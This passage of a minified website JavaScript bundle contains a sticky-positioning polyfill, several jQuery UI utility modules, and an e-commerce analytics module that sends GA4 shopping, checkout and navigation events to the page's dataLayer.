e=this._node,o=getComputedStyle(e),r={position:o.position,top:o.top,display:o.display,marginTop:o.marginTop,marginBottom:o.marginBottom,marginLeft:o.marginLeft,marginRight:o.marginRight,cssFloat:o.cssFloat};if(!isNaN(parseFloat(r.top))&&"table-cell"!=r.display&&"none"!=r.display){this._active=!0;var s=e.style.position;"sticky"!=o.position&&"-webkit-sticky"!=o.position||(e.style.position="static");var l=e.parentNode,c=a&&l instanceof ShadowRoot?l.host:l,f=e.getBoundingClientRect(),p=c.getBoundingClientRect(),v=getComputedStyle(c);this._parent={node:c,styles:{position:c.style.position},offsetHeight:c.offsetHeight},this._offsetToWindow={left:f.left,right:i.documentElement.clientWidth-f.right},this._offsetToParent={top:f.top-p.top-d(v.borderTopWidth),left:f.left-p.left-d(v.borderLeftWidth),right:-f.right+p.right-d(v.borderRightWidth)},this._styles={position:s,top:e.style.top,bottom:e.style.bottom,left:e.style.left,right:e.style.right,width:e.style.width,marginTop:e.style.marginTop,marginLeft:e.style.marginLeft,marginRight:e.style.marginRight};var g=d(r.top);this._limits={start:f.top+t.pageYOffset-g,end:p.top+t.pageYOffset+c.offsetHeight-d(v.borderBottomWidth)-e.offsetHeight-g-d(r.marginBottom)};var y=v.position;"absolute"!=y&&"relative"!=y&&(c.style.position="relative"),this._recalcPosition();var m=this._clone={};m.node=i.createElement("div"),u(m.node.style,{width:f.right-f.left+"px",height:f.bottom-f.top+"px",marginTop:r.marginTop,marginBottom:r.marginBottom,marginLeft:r.marginLeft,marginRight:r.marginRight,cssFloat:r.cssFloat,padding:0,border:0,borderSpacing:0,fontSize:"1em",position:"static"}),l.insertBefore(m.node,e),m.docOffsetTop=h(m.node)}}}},{key:"_recalcPosition",value:function(){if(this._active&&!this._removed){var e=l.top<=this._limits.start?"start":l.top>=this._limits.end?"end":"middle";if(this._stickyMode!=e){switch(e){case"start":u(this._node.style,{position:"absolute",left:this._offsetToParent.left+"px",right:this._offsetToParent.right+"px",top:this._offsetToParent.top+"px",bottom:"auto",width:"auto",marginLeft:0,marginRight:0,marginTop:0});break;case"middle":u(this._node.style,{position:"fixed",left:this._offsetToWindow.left+"px",right:this._offsetToWindow.right+"px",top:this._styles.top,bottom:"auto",width:"auto",marginLeft:0,marginRight:0,marginTop:0});break;case"end":u(this._node.style,{position:"absolute",left:this._offsetToParent.left+"px",right:this._offsetToParent.right+"px",top:"auto",bottom:0,width:"auto",marginLeft:0,marginRight:0})}this._stickyMode=e}}}},{key:"_fastCheck",value:function(){this._active&&!this._removed&&(Math.abs(h(this._clone.node)-this._clone.docOffsetTop)>1||Math.abs(this._parent.node.offsetHeight-this._parent.offsetHeight)>1)&&this.refresh()}},{key:"_deactivate",value:function(){var e=this;this._active&&!this._removed&&(this._clone.node.parentNode.removeChild(this._clone.node),delete this._clone,u(this._node.style,this._styles),delete this._styles,c.some(function(t){return t!==e&&t._parent&&t._parent.node===e._parent.node})||u(this._parent.node.style,this._parent.styles),delete this._parent,this._stickyMode=null,this._active=!1,delete this._offsetToWindow,delete this._offsetToParent,delete this._limits)}},{key:"remove",value:function(){var e=this;this._deactivate(),c.some(function(t,i){if(t._node===e._node)return c.splice(i,1),!0}),this._removed=!0}}]),e}(),p={stickies:c,Sticky:f,forceSticky:function(){n=!1,v(),this.refreshAll()},addOne:function(e){if(!(e instanceof HTMLElement)){if(!e.length||!e[0])return;e=e[0]}for(var t=0;t<c.length;t++)if(c[t]._node===e)return c[t];return new f(e)},add:function(e){if(e instanceof HTMLElement&&(e=[e]),e.length){for(var t=[],i=function(i){var o=e[i];return o instanceof HTMLElement?c.some(function(e){if(e._node===o)return t.push(e),!0})?"continue":void t.push(new f(o)):(t.push(void 0),"continue")},o=0;o<e.length;o++)i(o);return t}},refreshAll:function(){c.forEach(function(e){return e.refresh()})},removeOne:function(e){if(!(e instanceof HTMLElement)){if(!e.length||!e[0])return;e=e[0]}c.some(function(t){if(t._node===e)return t.remove(),!0})},remove:function(e){if(e instanceof HTMLElement&&(e=[e]),e.length)for(var t=function(t){var i=e[t];c.some(function(e){if(e._node===i)return e.remove(),!0})},i=0;i<e.length;i++)t(i)},removeAll:function(){for(;c.length;)c[0].remove()}};function v(){if(!s){s=!0,r(),t.addEventListener("scroll",r),t.addEventListener("resize",p.refreshAll),t.addEventListener("orientationchange",p.refreshAll);var e=void 0,o=void 0,n=void 0;"hidden"in i?(o="hidden",n="visibilitychange"):"webkitHidden"in i&&(o="webkitHidden",n="webkitvisibilitychange"),n?(i[o]||a(),i.addEventListener(n,function(){i[o]?clearInterval(e):a()})):a()}function r(){t.pageXOffset!=l.left?(l.top=t.pageYOffset,l.left=t.pageXOffset,p.refreshAll()):t.pageYOffset!=l.top&&(l.top=t.pageYOffset,l.left=t.pageXOffset,c.forEach(function(e){return e._recalcPosition()}))}function a(){e=setInterval(function(){c.forEach(function(e){return e._fastCheck()})},500)}}n||v(),e.exports?e.exports=p:r&&(t.Stickyfill=p)}(window,document)},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.fn.extend({uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}})})?o.apply(t,n):o)||(e.exports=r)}()},,function(e,t,i){var o,n,r;
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return function(){var t,i=Math.max,o=Math.abs,n=/left|center|right/,r=/top|center|bottom/,s=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,c=e.fn.position;function u(e,t,i){return[parseFloat(e[0])*(l.test(e[0])?t/100:1),parseFloat(e[1])*(l.test(e[1])?i/100:1)]}function d(t,i){return parseInt(e.css(t,i),10)||0}function h(e){return null!=e&&e===e.window}e.position={scrollbarWidth:function(){if(void 0!==t)return t;var i,o,n=e("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),r=n.children()[0];return e("body").append(n),i=r.offsetWidth,n.css("overflow","scroll"),i===(o=r.offsetWidth)&&(o=n[0].clientWidth),n.remove(),t=i-o},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),o=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),n="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth;return{width:"scroll"===o||"auto"===o&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:n?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=e(t||window),o=h(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:o,isDocument:n,offset:o||n?{left:0,top:0}:e(t).offset(),scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},e.fn.position=function(t){if(!t||!t.of)return c.apply(this,arguments);var l,f,p,v,g,y,m="string"==typeof(t=e.extend({},t)).of?e(document).find(t.of):e(t.of),b=e.position.getWithinInfo(t.within),w=e.position.getScrollInfo(b),k=(t.collision||"flip").split(" "),_={};return y=function(e){var t=e[0];return 9===t.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:h(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}(m),m[0].preventDefault&&(t.at="left top"),f=y.width,p=y.height,v=y.offset,g=e.extend({},v),e.each(["my","at"],function(){var e,i,o=(t[this]||"").split(" ");1===o.length&&(o=n.test(o[0])?o.concat(["center"]):r.test(o[0])?["center"].concat(o):["center","center"]),o[0]=n.test(o[0])?o[0]:"center",o[1]=r.test(o[1])?o[1]:"center",e=s.exec(o[0]),i=s.exec(o[1]),_[this]=[e?e[0]:0,i?i[0]:0],t[this]=[a.exec(o[0])[0],a.exec(o[1])[0]]}),1===k.length&&(k[1]=k[0]),"right"===t.at[0]?g.left+=f:"center"===t.at[0]&&(g.left+=f/2),"bottom"===t.at[1]?g.top+=p:"center"===t.at[1]&&(g.top+=p/2),l=u(_.at,f,p),g.left+=l[0],g.top+=l[1],this.each(function(){var n,r,s=e(this),a=s.outerWidth(),c=s.outerHeight(),h=d(this,"marginLeft"),y=d(this,"marginTop"),C=a+h+d(this,"marginRight")+w.width,S=c+y+d(this,"marginBottom")+w.height,T=e.extend({},g),O=u(_.my,s.outerWidth(),s.outerHeight());"right"===t.my[0]?T.left-=a:"center"===t.my[0]&&(T.left-=a/2),"bottom"===t.my[1]?T.top-=c:"center"===t.my[1]&&(T.top-=c/2),T.left+=O[0],T.top+=O[1],n={marginLeft:h,marginTop:y},e.each(["left","top"],function(i,o){e.ui.position[k[i]]&&e.ui.position[k[i]][o](T,{targetWidth:f,targetHeight:p,elemWidth:a,elemHeight:c,collisionPosition:n,collisionWidth:C,collisionHeight:S,offset:[l[0]+O[0],l[1]+O[1]],my:t.my,at:t.at,within:b,elem:s})}),t.using&&(r=function(e){var n=v.left-T.left,r=n+f-a,l=v.top-T.top,u=l+p-c,d={target:{element:m,left:v.left,top:v.top,width:f,height:p},element:{element:s,left:T.left,top:T.top,width:a,height:c},horizontal:r<0?"left":n>0?"right":"center",vertical:u<0?"top":l>0?"bottom":"middle"};f<a&&o(n+r)<f&&(d.horizontal="center"),p<c&&o(l+u)<p&&(d.vertical="middle"),i(o(n),o(r))>i(o(l),o(u))?d.important="horizontal":d.important="vertical",t.using.call(this,e,d)}),s.offset(e.extend(T,{using:r}))})},e.ui.position={fit:{left:function(e,t){var o,n=t.within,r=n.isWindow?n.scrollLeft:n.offset.left,s=n.width,a=e.left-t.collisionPosition.marginLeft,l=r-a,c=a+t.collisionWidth-s-r;t.collisionWidth>s?l>0&&c<=0?(o=e.left+l+t.collisionWidth-s-r,e.left+=l-o):e.left=c>0&&l<=0?r:l>c?r+s-t.collisionWidth:r:l>0?e.left+=l:c>0?e.left-=c:e.left=i(e.left-a,e.left)},top:function(e,t){var o,n=t.within,r=n.isWindow?n.scrollTop:n.offset.top,s=t.within.height,a=e.top-t.collisionPosition.marginTop,l=r-a,c=a+t.collisionHeight-s-r;t.collisionHeight>s?l>0&&c<=0?(o=e.top+l+t.collisionHeight-s-r,e.top+=l-o):e.top=c>0&&l<=0?r:l>c?r+s-t.collisionHeight:r:l>0?e.top+=l:c>0?e.top-=c:e.top=i(e.top-a,e.top)}},flip:{left:function(e,t){var i,n,r=t.within,s=r.offset.left+r.scrollLeft,a=r.width,l=r.isWindow?r.scrollLeft:r.offset.left,c=e.left-t.collisionPosition.marginLeft,u=c-l,d=c+t.collisionWidth-a-l,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,f="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];u<0?((i=e.left+h+f+p+t.collisionWidth-a-s)<0||i<o(u))&&(e.left+=h+f+p):d>0&&((n=e.left-t.collisionPosition.marginLeft+h+f+p-l)>0||o(n)<d)&&(e.left+=h+f+p)},top:function(e,t){var i,n,r=t.within,s=r.offset.top+r.scrollTop,a=r.height,l=r.isWindow?r.scrollTop:r.offset.top,c=e.top-t.collisionPosition.marginTop,u=c-l,d=c+t.collisionHeight-a-l,h="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];u<0?((n=e.top+h+f+p+t.collisionHeight-a-s)<0||n<o(u))&&(e.top+=h+f+p):d>0&&((i=e.top-t.collisionPosition.marginTop+h+f+p-l)>0||o(i)<d)&&(e.top+=h+f+p)}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}}}(),e.ui.position})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.ui.safeActiveElement=function(e){var t;try{t=e.activeElement}catch(i){t=e.body}return t||(t=e.body),t.nodeName||(t=e.body),t}})?o.apply(t,n):o)||(e.exports=r)}()},,,,function(e,t,i){var o=i(262),n=i(267),r="Expected a function";e.exports=function(e,t,i){var s=!0,a=!0;if("function"!=typeof e)throw new TypeError(r);return n(i)&&(s="leading"in i?!!i.leading:s,a="trailing"in i?!!i.trailing:a),o(e,t,{leading:s,maxWait:t,trailing:a})}},function(e,t,i){var o=i(259).Symbol;e.exports=o},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,i){var o=i(265)(i(259),"Map");e.exports=o},function(e,t){var i=Array.isArray;e.exports=i},function(e,t,i){"use strict";(function(t){var o=i(294),n=i(424),r=window.eventMgr;function s(){return window.matchMedia("(min-width: 1200px)").matches}var a={25:!1,50:!1,75:!1,100:!1};function l(e,t){o.ga4EventPush({event:"add_payment_info",ecommerce:{currency:e.currency,payment_type:e.paymentType,coupon:e.coupon,value:e.value,items:t}})}function c(e,t){o.ga4EventPush({event:"add_shipping_info",ecommerce:{currency:e.currency,shipping:e.shipping,shipping_tier:e.shippingTier,coupon:e.coupon,value:e.value,items:t}})}function u(e,t,i){o.ga4EventPush({event:"add_to_cart",ecommerce:{currency:e,value:i,items:t}})}function d(e,t,i){o.ga4EventPush({event:"add_to_wishlist",ecommerce:{currency:e,value:i,items:t}})}function h(e,t,i){o.ga4EventPush({event:"remove_from_wishlist",ecommerce:{currency:e,value:i,items:t}})}function f(){o.ga4EventPush({event:"select_wishlist"})}function p(){o.ga4EventPush({event:"open_pdp_image"})}function v(e,t,i,n){o.ga4EventPush({event:"begin_checkout",ecommerce:{currency:e,coupon:i,value:n,items:t}})}function g(e,t){o.ga4EventPush({event:"checkout_progress",step_label:e.stepLabel,step_number:e.stepNumber,ecommerce:{currency:e.currencyCode,coupon:e.coupon,value:e.value,items:t}})}function y(e){o.ga4EventPush({event:"login",method:e.method})}function m(e,t,i){o.ga4EventPush({event:"remove_from_cart",ecommerce:{currency:e,value:i,items:t}})}function b(e,t,i){o.ga4EventPush({event:"select_modify_product",ecommerce:{product_id:e,product_category:t,product_brand:i}})}function w(e,t){o.ga4EventPush({event:"select_item",ecommerce:{currency:e,items:t}})}function k(){window.dataLayer.push({event:"select_size_guide"})}function _(e){o.ga4EventPush({event:"select_content",content_id:e.contentId,content_type:e.contentType,content_name:e.contentName})}function C(e){o.ga4EventPush({event:"share",ecommerce:{method:e.method,content_type:e.contentType,item_id:e.itemId}})}function S(){o.ga4EventPush({event:"sign_up"})}function T(e,t){o.ga4EventPush({event:"view_item_list",ecommerce:{currency:e,items:t,results_number:t.length}})}function O(e,t){o.ga4EventPush({event:"click_menu_nav",menu_level:e,menu_selection:t})}function x(e,t,i){o.ga4EventPush({event:"click_filter",filter_category:e,filter_name:t,filter_value:i})}function P(e){o.ga4EventPush({event:"scroll",percent:e})}function $(e){o.ga4EventPush({event:"subscribe","subscription_type ":e})}e.exports={addToCart:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",e.listProducts=e.listProducts||{},r.on("addToCart.added",function(i){if(i.productDetails){var r=i.productDetails,s=o.getHash(),a=s.list||o.getListName(r.placement,null,r.onlyPlacement),l=+s.p>=0?+s.p:0,c=o.createProductObject(r,a,l);c.quantity=i.productQty,"number"==typeof l&&(c.position=+l),i.productFormsFiels.shopTheLook&&"yes"===i.productFormsFiels.shopTheLook&&o.addShopTheLook(c.id);var d=o.ga4GetProducts([c]);u(e.page.currencyCode,d,parseFloat(c.price));try{if("category"===window.pageContext.analytics.page.pageType)i.productFormsFiels.analyticsListId=t(".js-product-impression").first().data("cgid")||"product search";else if("product"===window.pageContext.analytics.page.pageType){var h=new URL(window.location.href).searchParams.get("cgid");i.productFormsFiels.analyticsListId=window.pageContext.analytics.product.listId||h||"detail"}else i.productFormsFiels.analyticsListId="detail"}catch(e){console.warn("GA4 - Cannot get product list id")}var f={event:"addToCart",ecommerce:{currencyCode:e.page.currencyCode,add:{products:[c]}}};"product"!==e.page.pageType&&(f.ecommerce.add.actionField={list:a}),"wishlist"===e.page.pageType&&o.trackGAEvent(n.getPageCategory(),"add to bag",r.id),window.dataLayer.push(f)}})},productClick:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",e.listProducts=e.listProducts||{};var i=window.location.pathname.indexOf("brand")>=0;t(document).on("click",".js-product-impression a:not(.js-variations-link,.js-cmp-addToWishlist,.js-cart-edit-product)",function(){var n=t(this),r=n.parents(".js-product-impression").data("productDetails");if(r){var s=o.getHash(n[0].hash),a=i?"brand":o.getListName(r.placement,n,r.onlyPlacement),l=+(e.listProducts[a]||{})[r.id]||0,c=o.createProductObject(r,a,l);s.list=a,s.p=l,c.position=l;var u=n.parents(".js-product-impression").data("shopthelook");void 0!==u&&(c.shopTheLook=u||"no");try{var d=o.ga4GetProductItemListId(c);window.sessionStorage.setItem("analyticsListId",d)}catch(e){console.warn("GA4 - sessionStorage is not supported")}var h=o.ga4GetProducts([c]);w(e.page.currencyCode,h),window.dataLayer.push({event:"productClick",ecommerce:{currencyCode:e.page.currencyCode,click:{actionField:{list:a},products:[c]}}})}})},promoClick:function(){t(document).on("click",".js-analytics-banner, .js-analytics-banner-button, .js-promo-impression",function(e){if(t(this).hasClass("js-analytics-banner-button"))e.stopPropagation();else if(t(e.target).closest(".js-analytics-banner-button").length)return;var i=t(this),n=i.data("analytics-title");n=n&&""!==n&&"No title"!==n?n:"Unknown Banner";var r=o.getPromoIndex?o.getPromoIndex(i):0;_({contentId:n,contentType:"banner",contentName:n}),function(e){o.ga4EventPush({event:"select_promotion",ecommerce:{items:[{creative_name:e.promotionName,creative_slot:e.index,location_id:e.promotionId,promotion_id:e.promotionId,promotion_name:e.promotionName}]}})}({promotionId:n,promotionName:n,index:r}),window.dataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:n,name:n}]}}})})},headerMenu:function(){var e=!1;t(document).on("click",".js-menu-banner-analytics > a",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=(n=n&&n.length>0?n:i).attr("title")||n.text().trim();!s()&&i.hasClass("b-menu__link_has-sub")||(O(1,r),e=!0),o.trackGAEvent("dropdown",r,i.attr("title")||"")}),t(document).on("click",".js-second-category-analytics",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=n.attr("title")||n.text().trim();!s()&&i.hasClass("b-menu__sub-title_has-sub")||(O(2,r+" - "+(i.attr("title")||i.text().trim())),e=!0),o.trackGAEvent("dropdown",r,i.attr("title")||i.text().trim())}),t(document).on("click",".js-sub-category-analytics a.b-menu__sub-link",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=n.attr("title")||n.text().trim(),s=i.closest(".js-accordion-header-2").find(".b-menu__sub-title").first(),a=s.attr("title")||s.text().trim();O(3,r+" - "+a+" - "+(i.attr("title")||i.text().trim())),e=!0,o.trackGAEvent("dropdown",r+" - "+a,i.attr("title")||i.text().trim())}),t(document).on("click",".js-menu-banner-analytics .b-menu__sub-columns .b-menu__sub-columns a.b-menu__sub-title",function(){if(!e){var i=t(this),o=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first();O(2,(o.attr("title")||o.text().trim())+" - "+(i.attr("title")||i.text().trim()))}}),r.on("headerMenu.open",function(e){o.trackGAEvent("main menu",e.itemName,"",0,!0)})},bannerClick:function(){function e(e,t){var i=e.attr("title")?e.attr("title"):"No title",n=e.attr("href")?i+" - "+e.attr("href"):"";o.trackGAEvent("homepage",t,n)}t(document).on("click",".js-hero-banner a[class*=banner]",function(){e(t(this),"hero banner")}),t(document).on("click","main>div:not(.js-hero-banner) a[class*=banner]",function(){e(t(this),"banner")})},productImpression:function(e){function i(i){var n=i.find(".js-product-impression");if(n.length){var r=e.page?e.page.currencyCode:"",s=[];if(n.each(function(){var i=t(this),n=i.data("productDetails");if(n){var a=o.getListName(n.placement,i,n.onlyPlacement);e.listIndexes[a]=e.listIndexes[a]||0,i.data("position",e.listIndexes[a]);var l=o.createProductObject(n,a,e.listIndexes[a]);if(s.push(l),10===s.length){var c=o.ga4GetProducts(s);T(e.page.currencyCode,c),window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:r,impressions:s}}),s=[]}e.listProducts[a]=e.listProducts[a]||{},e.listProducts[a][n.id]=e.listIndexes[a],e.listIndexes[a]++}}),s.length>0){var a=o.ga4GetProducts(s);T(e.page.currencyCode,a),window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:r,impressions:s}})}}}(e=e||{}).listIndexes=e.listIndexes||{},e.listProducts=e.listProducts||{},r.on("headerSearchForm.show",function(e){i(e.$container)}),r.on("searchContainer.updated",function(e){i(e.$container)}),r.on("grid.replacedData",function(){i(t("#search-result-items"))})},suggestionClick:function(){t(document).on("click",".js-suggestions a",function(){var e=t(this).prop("href");o.trackGAEvent("Ecommerce","Suggestion Click",e)})},pageDesignerClick:function(){t(document).on("click",".pddecorator a",function(){var e=t(this),i=e.prop("href"),n=e.data("gaeventlabel");o.trackGAEvent("PageDesigner","Click",n&&""!==n?n:i)})},removeFromCart:function(e){function t(e){var t=e.productDetails;if(t){var i=o.getHash(),r=i.list||o.getListName(t.placement,null,t.onlyPlacement),s=+i.p>=0?+i.p:null,a=o.createProductObject(t,r,s);a.quantity=+e.productQty;var l=o.ga4GetProducts([a]);m(window.pageContext.analytics.page.currencyCode,l,+a.price*a.quantity),o.removeShopTheLook(t.id),window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[a]}}}),o.trackGAEvent(n.getPageCategory(),"remove",t.id)}}r.on("minicartWrapper.removed",function(e){t(e)}),r.on("cartForm.removed",function(e){t(e)})},selectModifyProduct:function(e){t(document).on("click",".js-product-impression a.js-cart-edit-product",function(){var e=t(this).parents(".js-product-impression").data("productDetails");e&&b(e.id||"",e.category||"",e.brand||"")})},cartAutoRemovedProducts:function(){function e(){var e,i=[],o=t("#cartRemovedProducts .b-popup__product-row,#cartReducedProducts .b-popup__product-row");o.length>0&&o.each(function(){e=t(this);var o={};o.id=e.data("id"),o.quantity=parseInt(e.data("quantity")),o.price=e.data("priceTotal"),i.push(o)}),window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[i]}}})}r.on("shippingForm.cartAutoRemovedProducts",function(){e()}),r.on("billingForm.cartAutoRemovedProducts",function(){e()})},cartSubmit:function(e){e=e||{},r.on("proceedToCheckoutButton.startCheckout",function(){var t=e.checkout&&1===e.checkout.step?"cart":"minicart",i=o.ga4GetCartData(e);v(e.page.currencyCode,i.products,i.coupons,i.value);var n=o.getCheckoutData(e,1,t);window.dataLayer.push(n)}),r.on("proceedToCheckoutForm.startCheckout",function(){var t=o.ga4GetCartData(e);v(e.page.currencyCode,t.products,t.coupons,t.value);var i=e.checkout&&1===e.checkout.step?"cart":"minicart",n=o.getCheckoutData(e,1,i);window.dataLayer.push(n)})},socialShareClick:function(){r.on("shareProduct.beforeShare",function(e){C({method:e.shareNetwork,contentType:"product detail page",itemId:e.productId}),o.trackGAEvent("product detail page","social media sharing - "+e.shareNetwork,e.productId)})},storeAvailibility:function(){r.on("findInStoreButton.click",function(e){o.trackGAEvent("storeAvailibility","click",e.productID)})},addToWishlist:function(){r.on("addToWishlist.added",function(e){var t=e.element.data("productDetails"),i=e.element.data("shopthelook"),r=o.getHash().list||o.getListName(t.placement,null,t.onlyPlacement),s=o.createProductObject(t,r,t.position);void 0!==i&&(s.shopTheLook=i||"no");var a=o.ga4GetProducts([s]);d(window.pageContext.analytics.page.currencyCode,a,parseFloat(s.price)),o.trackGAEvent(n.getPageCategory(),"wishlist add",e.pid)})},removeFromWishlist:function(){r.on("addToWishlist.removed",function(e){var t=e.element.data("productDetails");t||(t=e.element.closest(".js-product-impression").data("productDetails"));var i=o.getHash().list||o.getListName(t.placement,null,t.onlyPlacement),r=o.createProductObject(t,i,t.position),s=o.ga4GetProducts([r]);h(window.pageContext.analytics.page.currencyCode,s,parseFloat(r.price)),o.trackGAEvent(n.getPageCategory(),"wishlist remove",e.pid)})},selectWishlist:function(){t(document).on("click",'.b-account-navigation__item a[href*="wishlist"]',function(){f()}),t(document).on("click",'.b-utility-menu__item a[href*="wishlist"]',function(){f()})},showCookieBar:function(){r.on("cookiesBar.show",function(){o.trackGAEvent("cookie bar","shown","-",0,!0)})},acceptCookieBar:function(){r.on("cookiesBar.accept",function(){o.trackGAEvent("cookie bar","accepted","-",0,!0)})},updateProductSorting:function(){r.on("gridSort.updated",function(e){x("Radio","Sort by",e.sorting),o.trackGAEvent(n.getPageCategory(),"sorting",e.sorting)})},changeGridView:function(){r.on("tileToggle.changed",function(e){x("Radio","Column number",e.columns),o.trackGAEvent(n.getPageCategory(),"column number",e.colums)})},selectFilter:function(){r.on("refinementButton.selected",function(e){-1!==e.name.indexOf("refinement")&&(e.name=e.name.replace("refinement","").toLowerCase()),x("Checkbox",e.name,e.value),o.trackGAEvent(n.getPageCategory(),"filter - "+e.name,e.value)})},variantSelected:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",r.on("productVariant.selected",function(t){if(t.productDetails){var i=t.productDetails;i.list="variant",i.position=t.element.data("position")||0;var n=[];n.push(i);var r=o.ga4GetProducts(n);w(e.page.currencyCode,r),window.dataLayer.push({event:"variantSelection",ecommerce:{currencyCode:e.page.currencyCode,impressions:n,detail:n}})}})},checkoutLoginSubmit:function(e){function i(t){var i=o.getCheckoutData(e,2,t);window.dataLayer.push(i)}e=e||{},t(".js-checkout-login").on("submit",function(){i("Logged In")}),t(".js-checkout-guest").on("submit",function(){i("Guest")})},shippingSubmit:function(e){e=e||{},r.on("shippingForm.submit",function(i){var n=o.ga4GetCartData(e);c({currency:e.page.currencyCode,shipping:parseFloat(t(".js-order-total").data("shippingTotal")),shippingTier:t(".js-order-total").data("shippingName"),coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products);var r=o.getCheckoutData(e,3,i.option);window.dataLayer.push(r)}),r.on("storelocatorForm.submit",function(i){var n=o.ga4GetCartData(e);c({currency:e.page.currencyCode,shipping:parseFloat(t(".js-order-total").data("shippingTotal")),shippingTier:t(".js-order-total").data("shippingName"),coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products);var r=o.getCheckoutData(e,3,i.option);window.dataLayer.push(r)})},billingSubmit:function(e){e=e||{},r.on("billingForm.submit",function(i){var n=o.ga4GetCartData(e);l({currency:e.page.currencyCode,paymentType:i.option,coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products),function(e){o.ga4EventPush({event:"select_proceed_to_purchase",payment_type:e,shipping_tier:t(".js-order-total").data("shippingName")})}(i.option);var r=o.getCheckoutData(e,4,i.option);window.dataLayer.push(r)})},userUpdate:function(){var e={event:"user_update",visitorStatus:window.pageContext.analytics.user.visitorStatus};window.dataLayer.push(e)},newsletterSubscribe:function(){t("#newsletter-thank-you").length>0&&!0===t("#newsletter-thank-you").data("successfullySubscribed")&&window.dataLayer.push({event:"newsletter_subscribe"}),t("#SubscriptionForm").on("submit",function(){$("newsletter")})},shippingLoaded:function(e){var t=o.ga4GetCartData(e);g({stepLabel:"shipping info",stepNumber:1,currencyCode:e.page.currencyCode,coupon:t.coupons,value:t.value},t.products)},billingLoaded:function(e){var t=o.ga4GetCartData(e);g({stepLabel:"payment info",stepNumber:2,currencyCode:e.page.currencyCode,coupon:t.coupons,value:t.value},t.products)},scroll:function(){t(window).bind("scroll",function(){var e=(t(window).scrollTop()/(t(document).height()-t(window).height())*100).toFixed();[25,50,75,100].some(function(t){return e<t||(e>=t&&!a[t.toString()]?(a[t.toString()]=!0,P(t),!0):void 